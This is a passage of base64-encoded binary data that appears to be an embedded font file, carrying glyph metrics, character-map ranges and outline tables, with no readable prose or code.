QCdBPQApQO/AGMEEwCUBM0AVQTnAFsEbQAkA4wACwdZAF8IIwB9BCQAVAOSAFsEiQB8A7IAYAQyAB4DjgA7AgAApQZUACwFTAAlAgAApQScACsD1QByBJwAKwPVAHIGf//+BdMAUwP5AJ0DvwBjBMcAWAO6AGgDugBoBlQALAVMACUEJABUA5IAWwT0AKUEEwCUBPQApQQTAJQEzgB9BAQAXwTAAG4D/ABfBMAAbgP8AF8EuACRA8cAZARiAFwDVQAjBGIAXANVACMEYgBcA1UAIwTOAIsD1gBoBgsApwVwAJQEaABEA4MANAP4AF8E7QA+BBQANQScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACID1f/NBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/n/7AO//74D+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMCAAClAeEAkgIAAIwB1QB3BM4AfQQEAF8EzgB9BAQAXwTOAH0EBABfBM4AOgQE/8YEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EvwBnBAcAXwS/AGcEBwBfBL8AZwQHAF8EvwBnBAcAXwS/[base64]/7wPdAIQEaf/iBGn/4gPnAAoC+AAQBJAAIgOv/+AE9AClBBMAlAT2AJ0EEgCUBgsAnQUrAJQE7QA+BBQANQQyAB4DjgA7BGgARAODADQDxABkA9gAIQVtAJ8AKAAAACgAAAH3AJwAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/aEBoQWhCuENYQ6hFuEZQSCBJOEloSahLmEvQTLhNOE34TwBPOE/YUEBQmFEoUXBSaFKYUuBTKFNwVJBVMFW4VwBXwFkYWwhccF0oXlhfOF/gYBBggGDwYVBh+GLgY/[base64]/4MCYwVDCYMNQxHjFiMcQyJjJsMqwy0jL8M0gzkDQMNIY00DUYNU41gjWqNb414DXwNgA26jdAN3Y3rDfqOAA4FDhAOHA4lji6ONo4+jkWOTI5YDmUOfg6WDp2OpQ6xDrwOxg7aju0O+I8FDw+PGg8rjzmPRw9LD08PWo9rj4OPmQ+tD8CP04/kj/[base64]/FhGWFhYjljAWN5ZHFkwWYBZulnOWg5aTFqIWtpbGFtUW5BbzlwOXGBcsF0AXSxddF3IXdBd2F3gXhBeQF5uXopevl7KXtZe4l7uXvpfBl8SXx5fKl82X0JfTl9aX2Zfcl9+X4pfll+iX65ful/GX9Jf3l/qX/ZgAmAOYBpgJmAyYD5gSmBWYGJgbmB6YIZgkmCeYKpgtmDCYM5g2mDmYPJg/mEKYRZhImEuYTphRmFSYV5hamF2YYJhvGIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjKGOGY5JjnmOqY7ZjwmPOY9pj5mPyY/[base64]/moKahZqImouajpqRmpSaoxqmGqkarBqvGrIatRq4GrsayRrMGs8a0hrVGtga2xreGuEa5BrumvGa9Jr3mvqa/ZsAmwObBpsJmwybD5sSmxWbGJsbmx6bIZskmyebKpstmzCbM5s2mzmbPJs/m1CbU5tWm1mbXJtfm2KbZZtom2ubbptxm3Sbd5t6m32bf5uBm4ObhZuHm4mbi5uNm4+bkZuTm5Wbl5uZm5ybn5uim6WbqJurm66bsJuym7Sbtpu4m7ubvpvBm8Sbx5vKm82b4Zvjm+ab6Jvqm+2b8Jvym/Sb9pv4m/ub/Zv/[base64]/[base64]/poBXJKI/poBZIoAAAAAAgBQAAAD+QWwABsAHwAAASMDIxMjNTMTIzUzEzMDMxMzAzMVIwMzFSMDIwMzEyMCZ85EhkTD2jvW7UWGRc1FiEWiuTu1zESHc807zQGa/mYBmokBYosBoP5gAaD+YIv+non+ZgIjAWIAAAAAAQBv/zADhQacAEEAAAE0LgInLgM1ND4CNzUzFR4BFSM0LgIjIg4CFRQeAhceAxUUDgIHFSM1LgM1MxQeAjMyPgIC1Bg1VTxQf1kvKU1uRI2Mma8ZMEguMEYvFxc2V0BSflYsLlR4S4s/dls2sCY+TCY1UzkeAXctTEI4Gh1NaIhZUohkQAvc3Rnry0NwUi4iPVY0ME1AORsfTWaGWFaJZDwKwMAJOGqhcVVwQhohPVcAAAAABQBr/[base64]/5XYQJVYgSYPm1SMDBSbT5NPW1RMDBRbT0jQDIeHjFBI00jQTIeHjJBI/zNPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTEeHjFBI/dCBHJCAAAAAwBn/[base64]/o86hkx70FX/AGsgMCAPPW2Xqjg2AaUZKEtAMxA1X0cpA+U2ckBCFSowOSYeOCsbHzZHAAEAZwQhAP0GAAAFAAATAyMTNTP9FYEBlQWR/pABYH8AAQCB/ioCTAZrABsAABM0PgQ3Fw4CAh0BFBIeARcHLgU1gSlFWV5cJyMvY1M1NVNjLyMnXF5ZRSkCT5H/2LKIYBp6LZ7n/tC+Dr7+0OiiMHEaYImw2P6SAAEANv4qAgEGawAbAAABFA4EByc+AhI9ATQCLgEnNx4FFQIBKUVYXl0nIy9kUjU5VWIqIyddXlhFKQJFkv7YsIlgGnEtoeoBMr4OvgE06qEscRpgiLLY/5EAAAAAAQAcAmEDVQWwAA4AAAElNwUDMwMlFwUTBwsBJwFK/tIuAS4JmQoBKS7+zcZ8urR9A9dal3ABWP6jbphb/vFeASD+51sAAAAAAQBWAJIDnQS2AAsAAAEhFSERIxEhNSERMwJUAUn+t7L+tAFMsgMNr/40AcyvAakAAQAd/t4BNADbAAsAACUUDgIHJz4BPQEzATQXLUAqaS8ztUctYmBYIkhCi1GXAAAAAQAvAh8BzAK2AAMAAAEhNSEBzP5jAZ0CH5cAAAEAkP/1AXYA0QALAAA3NDYzMhYVFAYjIiaQOTk5Ozs5OTlhMEBAMC4+PgAAAQAf/4MCswWwAAMAABcjATO1lgH/lX0GLQAAAAIAc//sA38FxAAVACsAAAEUDgIjIi4CPQE0PgIzMh4CFSc0LgIjIg4CFREUHgIzMj4CNQN/N2WQWViQZzg4Zo9YWZBmOLEcNlA0M082HR03UDM0UDUbAm2z9ZdCQpf1s96z8pRAQJTysx97rGswMGuse/7meq9wNDRwr3oAAAAAAQCgAAAChAW3AAYAACEjEQU1JTMChLL+zgHIHATRiajHAAAAAQBeAAADowXEACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQOj/NIBkDdHKQ8aMkkvPVc5G7E0ZplmWItgMyM+Ui7+vAJbhQISSXBdUSo2X0YpLE5tQlykekc4Z5BXQIKBfz3+WAAAAAEAYv/[base64]/e0BYgkB6Zf+rgFSbQPx/DkCtBIAAAAAAQCR/+wDnQWwACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAge9PwJ5/hwiIWFAVYhdMjFjlGNLhWdCCKYPcVszUjgeHzpXNyY1KSQUAtoC1qv+cxcoRX+0b2mxgUkxZJhmfX8uVntMRHZXMg0YIxUAAAACAIP/7AONBbEAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgLcDnGXXSwGMn5IXYRVKDBhkGBmlGEuES9Tgrl9vSZEOiwNJT1OKDNPNhwZNE4FsZ1OgqhbPztTh6xaaLWFTWKfyGVXZsu5n3VC/XAeNUcpSWKVZTQxWXpJQXldOAAAAAABAFUAAAOYBbAABgAACQEjASE1IQOY/gu5AfT9dwNDBUj6uAUYmAAAAwB0/[base64]//wNtBcQAIQA2AAAlMj4CNw4BIyIuAjU0PgIzMh4CHQEUDgQrATUTMj4CNzU0LgIjIg4CFRQeAgEifJxaJAMwfUtdg1QnMF+PYGuVXSoNKk6Cv4UNzCJBOi8QJT1NKDJONRwYMk2bTYKoXD1KVYmuWWi4iU9lptNvQ1/Dt6B3RZwB5R40RylOY5loNjRbfElBe2A6//8Aiv/1AXEERAAmABD6AAAHABD/+wNz//8AK/7eAVkERAAnABD/4wNzAAYADg4AAAEATwDDAvsESgAGAAATBRUBNQEV/QH+/VQCrAKE/cQBe5IBesQAAAACAJQBjwNRA88AAwAHAAABITUhESE1IQNR/UMCvf1DAr0DLqH9wKAAAQCIAMQDWARLAAYAAAkBNQEVATUCpv3iAtD9MAKLAQK+/oaS/oXAAAIAUP/1AwoFxAAlADEAAAE0PgI3PgM1NCYjIg4CFSM+AzMyHgIVFA4CBw4BFQM0NjMyFhUUBiMiJgE6ECI4KRsyJxhXUSA/Mx+wATZfgEtSgFkuJj5NJysdtDEzMjMzMjMxAZpIZlRPMSM/Q04zaXcXMUs0VYZdMTVjjVdEdmtfLTOASv7DLT09LS07OwAAAAIAa/[base64]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[base64]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[base64]/[base64]//[base64]//8AYwCXAvgDswAmAXL0/gAHAXIBEP/+AAEAfwF3A0ADIAAFAAABIxEhNSEDQLL98QLBAXcBCKEABABa/[base64]/[base64]/mIBnpgBnPsOlwAAAQBIApsCVwW7AB4AAAEhNRM+ATU0JiMiBhUjND4CMzIeAhUUDgIPASECV/4A8TcqMC06NZUjQl88Olw/[base64]/v7aAAEAk/5gA2oEOgAXAAABERQeAjMyNjcRMxEjJw4BIyImJxEjEQFDGi4/JFFfGrKgCCNlRTpXIbAEOv2SZ4FIGkc/AzL7xmU5QCAj/jEF2gAAAQBHAAAC2QWwAA4AACERIyIuAjU0PgI7ARECJ0Nkmmk2NmmaZPUCCEZ9rGVkrH1H+lAAAAEAigJrAV8DSQALAAATNDYzMhYVFAYjIiaKNTU1NjY1NTUC2TBAQDAvPz8AAQB3/[base64]//8AZQCYAw8DtQAmAXMJAAAHAXMBOAAA//8AUgAABMoFrQAnAcH/2QKYACcBdADsAAgABwHEAmkAAAAA//8AUQAABP4FrQAnAXQAxwAIACcBwf/YApgABwHCAqcAAAAA//8AbwAABQ8FuwAnAXQBUQAIACcBxAKuAAAABwHDACoCmwAAAAIAR/5/AwkETQAlADEAAAEOAwcOAxUUFjMyPgI1Mw4DIyIuAjU0PgI3PgE1ExQGIyImNTQ2MzIWAg4BESQ4JxkvJBZbViA/Mx+wATZfgEtUg1svJTpJJCogtTIyMjMzMjIyAqhIZFJOMiM/RVAzbXMZM0w0VYdfMjNijVpEeGthLDN7SwE9LT4+LSw8PAAAAAL//gAAB